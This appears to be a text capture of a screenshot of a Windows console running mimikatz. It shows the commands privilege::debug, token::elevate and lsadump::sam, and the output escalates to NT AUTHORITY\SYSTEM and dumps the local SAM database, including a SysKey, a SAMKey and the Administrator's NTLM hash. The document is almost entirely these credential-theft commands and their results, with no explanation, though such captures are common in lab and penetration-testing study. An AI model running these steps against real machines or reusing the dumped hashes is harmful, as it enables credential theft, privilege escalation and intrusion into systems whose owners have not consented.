 C:\Users\liukaifeng01\Desktop>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
232     {0;000003e7} 0 D 33156          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
 -> Impersonated !
 * Process Token : {0;0006858a} 1 F 3689058     GOD\liukaifeng01        S-1-5-21
-2952760202-1353902439-2381784089-1000  (12g,25p)       Primary
 * Thread Token  : {0;000003e7} 0 D 3713976     NT AUTHORITY\SYSTEM     S-1-5-18
        (04g,30p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : OWA
SysKey : 980de85005a72e9a8d7c401ee3d2363b
Local SID : S-1-5-21-3354508781-1135969212-349956095
SAMKey : abb3e1873f8377fc0d60f93f59de1790
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: d8f69f9520b448174136e49a1051ef07
RID  : 000001f5 (501)
User : Guest
mimikatz # _